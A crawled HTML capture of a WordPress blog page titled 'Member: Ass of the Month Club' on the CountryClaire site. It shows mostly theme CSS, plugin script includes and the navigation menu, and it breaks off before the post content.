

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/country-claire/member-ass-of-the-month-club/
body_size: 15270
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>Member:  Ass of the Month Club &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fmember-ass-of-the-month-club%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fmember-ass-of-the-month-club%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"84967265d4","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/posts/1028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://countryclaire.com/country-claire/member-ass-of-the-month-club/" />
<link rel='shortlink' href='http://countryclaire.com/?p=1028' />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-1028 single-format-standard wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
